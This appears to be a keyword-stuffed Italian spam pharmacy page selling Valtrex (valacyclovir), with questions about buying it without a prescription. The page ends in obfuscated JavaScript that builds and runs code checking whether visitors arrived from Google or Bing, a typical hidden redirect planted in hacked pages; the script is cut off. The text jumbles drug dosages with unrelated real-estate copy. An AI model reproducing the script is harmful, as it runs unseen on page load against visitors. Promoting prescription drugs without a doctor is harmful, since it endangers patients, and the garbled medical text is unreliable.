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[base64]/uthS8p1t+cVBhzxHT/04Q9//OMf39fHjxv6+0T+3P1k3//+5i2ocj+Afvqvnn8bYnfwvNEmPD0cceccG4ZQKQ+AfPF6+Yy6yTx4WBBZrq56EVw/Phgr2YQBfUOOlJyAqIkY56yGG8cpB2FmiPTMtfaCTpDmaIRWTGF4/iIgZ3L8Qk40kwxVXKVPQsQlcqVgwlWZs/jP5w4aRTm2XYmFOwspRph+mYvPGzFXgqQXa95gKVPtShJurSqWSksqfnsmGvZPa0m5Noa/9IQD8o99DJAf1HhD/FA/vHkkxneQ43OvzhvlDrnrlef3B0/3rrwDpRVM6qPtgyY+CuVt5efigmXAqbPN6s8i1Pe7Uf2ESnjCWW66GsxIxBHPhhSu/SCAPQN+iPhcCrouRKX20ONMYL6geZ9HXD07EnEMlpRCGmayUK9M12OkOWKqn4JlrjhdmozNhF7abwbm51Q5qlBV2AUMo0XKRO5niTaYhmzMUnUSg0ZaxFSXJOdPZQy/nu15OQlvkHsm3zc5798NB8gfVisHPd6++J+7fvgE5v/whfsyOUT523G7PiB31N+Onue9EvkMh0rAKsRlnockYgGlwyUtllmFSGURvEpJgLVHpVWAmXwRws+KtMpgzub41qoSIamR3gFmEyzJDCKeB/hbBoGWMdWOw1A9oVfI7kl1zRQTK2OATTVj8YkWrWRdXpKq/svIqoVRlCzpn2JWwT9PidF60YgSjw1G8+6ceZ3CX52E4z98kytHsxK4zROB2soe6EeLlufw4YdPND49le81OQxafoUnlsKtTt7okKObfwnIsX3fpQpWUSwY1CeioW8r4mhZwmA29NHEFrLcVdZ+Nqc6G1S0vwj+2ATp32SaePf/[base64]/zvccmKRZKF6GqAKJEQoqVpMuuViKQKod/vDx32OcbMKWeuOdsqILJ/WFRdJHGkmZQ5UCSKCtN6jCgJwj7YxQlnzW6s1KwySPwZ8GuOZxfbolUrM8zvkY3PzqLbKn8XIuXaGP4qiUcDvof848eZ/L1PhvzuLTwF4fdgh2B5v+uVv4Jc+at7zSDUEH/njThwuhz/HcTlJWwrOWCxbVh5DK7JaVj8BV7NYTFk5VrVcZ5rrUTSfiUoGlkONJtla5Yt6Jpq/tqfjf6CEIZfhKqZlHOsicO9MHbKleEqicyt1h4ix67LiSJqg8wFBUkVg/Ecst3wT8dRWbWWYhFFcS7MeB5CtYlmOsGE/fVsz6smHk/4PpM/ep8Qzp3HWhwnzdtAHy/3kgWCxUX5pz//PCD/9L7jiZkJlyv7m8cBuXtZsAsRJq3zE8/fPYy2GIsbBlwAd+WQB+oVBca+n6iqZK84EqGCviBfx6iVBqecWS0vhMxcFRf0+wsSIYUuoRW+A3CUcyzEoGzDEMmiQnDk4J85BqNozGVNnHW7BeRntdZ5DmgpiXW8hWQpymPpZStUIyC3Wk9co3zJKRxx3e15ieMJhD9akx/i/nPnvVfI23h6qLMgbt4+9Vq5Hz33kMNqi6On8+1Eo5AISe5/5iunzjP6ykmfURufacBjiJcVDf6EhsouzzPVaSAb8uL8h9w2bpkqZzGCaElRGWNC7Zw6r5xxI5RmpgJfIxR8pBUYX80U8a5WhfaPHEE/IEf1nHHOLJFQLywypQnzFLSTNWbI5FqJALpUMfLXg++QeBW5Cq9TOOKJhCO+78Mf/vD/HC343BcQ728F3fTxt5u7tO2JHM3OvTKHLkcqRxURkB+W8DfIsZIcm1dwz8SqwX2JlSuI+dJscMphY8HbVaDeqJ/jRpYwBErtb1cowcgyY21FUU0WTc1SylzN5rl3fEXaVD9JWkwEq1psoEDB/ylXjrdRNYebuQpRrFAag6G3OuSwVp4mpTBN4yhiZVt7VQntTJnRc2pDa5VkEsVr2i9Uvp7teQ0h/vVf/[base64]/9/[base64]/[base64]/PIIQzz9/B3/cz36I3/[base64]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[base64]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[base64]/tMlHkfi7R5MAAAAASUVORK5CYII=" width="269px" alt="Valtrex 1 g" /></p>
<p>Per Corrispondenza valacyclovir Online Pharmacy Uk Compra valacyclovir Vicino A Me Mastercard valacyclovir mg A Buon Mercato Comprare Prodotti Per La Cura valacyclovir A Buon Mercato valacyclovir Per Corrispondenza Visto Italia valacyclovir Piu Il Prezzo Canada Comprando valacyclovir Dalla Italia Lasix effetti collaterali e controindicazioni. Lasix Furosemide un farmaco spesso utilizzato per le seguenti malattie Limpiego delle preparazioni di Lasix da mg ml soluzione per infusione e da mg compresse indicato esclusivamente nei pazienti con filtrazione glomerulare molto compromessa F.G. mls mlmin. Il principio attivo di questo farmaco proprio Aciclovir un medicinale antivirale analogo aciclico della guanosina indicato nel trattamento delle infezioni Polytrim mg trimethoprim polymyxin B sulfate units mild to moderate infections instill drop qh maximum of doses per day x to days. Famciclovir mg po tid or Valacyclovir gram po tid or Acyclovir mg po times per day. Vision threatening bacterial infection . mm diameter ulcer other. Decidere dove il posto migliore per acquistare case sulla spiaggia in Italia pu essere difficile avrete solo limbarazzo della scelta Che vi piaccia una casa in collina vicino al mare o una casa direttamente sulla spiaggia e in riva al mare lItalia ha molto da offrire. Molto dipender dal budget e dallutilizzo che volete farne.</p>
<h3 id="rak3">basso costo Valacyclovir Israele</h3>
<p></p>
<ul>
<li>Posso ordinare Valtrex 1 g 1 g senza prescrizione?</li>
<li>Dove acquistare Valtrex 1 g 1 g generico sul banco in Italia?</li>
<li>Come acquistare Valacyclovir senza consultare un medico?</li>
<li>C&#8217;è una restrizione di età per prendere Valacyclovir?</li>
<li>Quali metodi di pagamento sono accettati quando si acquistano pillole Valtrex 1 g 1 g online in Italia?</li>
<li>La Valtrex 1 g causa eventuali effetti collaterali?</li>
<li>Quali metodi di pagamento sono accettati quando si acquista Valtrex 1 g 1 g generico online in Italia?</li>
<li>Ci sono problemi a prendere Valtrex 1 g 1 g?</li>
<li>Può la dieta o altri farmaci influenzare l&#8217;efficacia di Valtrex 1 g 1 g?</li>
<li>Quanto ci vuole per lavorare Valacyclovir?</li>
<li>Cosa devo dire al mio dottore se prendo le pillole di Valtrex 1 g?</li>
<li>Posso ordinare Valtrex 1 g online?</li>
<li>Quanto tempo ci vuole per Valacyclovir?</li>
<li>Come ordinare Valtrex 1 g generico online?</li>
<li>Per cosa è preso Valtrex 1 g 1 g?</li>
<li>Può la dieta o altri farmaci influenzare l&#8217;efficacia della Valacyclovir?</li>
<li>Quali metodi di pagamento sono accettati quando si acquista Valacyclovir generico online?</li>
</ul>
<div id="4zs-865-m3a-80ut0"></div>
<p>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,52,122,56,54,53,51,48,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,44,58,37,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+